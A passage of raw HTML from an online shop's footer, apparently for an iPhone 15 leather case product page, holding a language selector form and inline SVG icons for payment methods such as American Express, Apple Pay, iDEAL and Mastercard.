                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="tr"
                      lang="tr"
                    >
                      Türkçe
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="ar"
                      lang="ar"
                    >
                      العربية
                    </option><option
                      value="ja"
                      lang="ja"
                    >
                      日本語
                    </option><option
                      value="sq"
                      lang="sq"
                    >
                      Shqip
                    </option><option
                      value="az"
                      lang="az"
                    >
                      Azərbaycan
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fil"
                      lang="fil"
                    >
                      Filipino
                    </option><option
                      value="hr"
                      lang="hr"
                    >
                      Hrvatski
                    </option><option
                      value="id"
                      lang="id"
                    >
                      Indonesia
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="bn"
                      lang="bn"
                    >
                      বাংলা
                    </option><option
                      value="bg"
                      lang="bg"
                    >
                      Български
                    </option><option
                      value="no"
                      lang="no"
                    >
                      Norsk
                    </option><option
                      value="sv"
                      lang="sv"
                    >
                      Svenska
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en-gb/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="tr"
                            lang="tr"
                            
                            data-value="tr"
                          >
                            Türkçe
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ar"
                            lang="ar"
                            
                            data-value="ar"
                          >
                            العربية
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ja"
                            lang="ja"
                            
                            data-value="ja"
                          >
                            日本語
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sq"
                            lang="sq"
                            
                            data-value="sq"
                          >
                            Shqip
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="az"
                            lang="az"
                            
                            data-value="az"
                          >
                            Azərbaycan
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fil"
                            lang="fil"
                            
                            data-value="fil"
                          >
                            Filipino
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="hr"
                            lang="hr"
                            
                            data-value="hr"
                          >
                            Hrvatski
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="id"
                            lang="id"
                            
                            data-value="id"
                          >
                            Indonesia
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bn"
                            lang="bn"
                            
                            data-value="bn"
                          >
                            বাংলা
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bg"
                            lang="bg"
                            
                            data-value="bg"
                          >
                            Български
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="no"
                            lang="no"
                            
                            data-value="no"
                          >
                            Norsk
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sv"
                            lang="sv"
                            
                            data-value="sv"
                          >
                            Svenska
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-blik"><title id="pi-blik">BLIK</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="url(#pi-blik-paint0_linear)"/><path d="M30.343 17.155l-2.785-3.639 2.563-3.236h-2.185l-2.456 3.138V6.78h-1.848v10.375h1.848v-3.532l2.456 3.532h2.407zM18.613 6.78h-1.848v10.366h1.848V6.78zm3.433 3.508h-1.848v6.867h1.848v-6.867z" fill="#fff"/><path d="M13.849 9.573a1.651 1.651 0 100-3.302 1.651 1.651 0 000 3.302z" fill="url(#pi-blik-paint1_radial)"/><path d="M12.041 10.206c-.574 0-1.138.144-1.642.419V6.82H8.534v6.9a3.516 3.516 0 103.507-3.515zm0 5.175a1.643 1.643 0 110-3.286 1.643 1.643 0 010 3.286z" fill="#fff"/><defs><radialGradient id="pi-blik-paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.51 6.18) scale(5.41297)"><stop stop-color="red"/><stop offset=".49" stop-color="#E83E49"/><stop offset="1" stop-color="#F0F"/></radialGradient><linearGradient id="pi-blik-paint0_linear" x1="19" y1="4.977" x2="19" y2="55.605" gradientUnits="userSpaceOnUse"><stop/><stop offset=".732" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
